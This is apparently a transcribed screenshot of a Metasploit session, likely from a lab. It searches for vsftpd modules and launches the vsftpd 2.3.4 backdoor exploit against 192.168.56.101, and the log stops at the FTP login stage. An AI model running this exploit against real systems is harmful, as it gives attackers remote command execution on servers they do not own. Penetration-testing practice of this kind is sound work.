 msf6 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check
Description
- ---- --------------- ---- -----
-----------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes
VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No
VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exp
loit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.56.101
RHOSTS => 192.168.56.101
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.56.101:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.101:21 - USER: 331 Please specify the password.